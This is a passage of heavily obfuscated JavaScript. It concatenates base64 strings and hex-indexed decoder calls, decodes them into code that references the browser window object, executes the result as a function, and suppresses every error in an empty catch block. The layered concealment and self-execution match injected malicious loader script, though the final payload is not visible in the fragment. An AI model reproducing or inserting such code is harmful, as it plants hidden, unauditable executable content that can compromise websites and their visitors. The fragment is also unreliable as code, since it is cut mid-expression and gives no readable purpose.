pXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());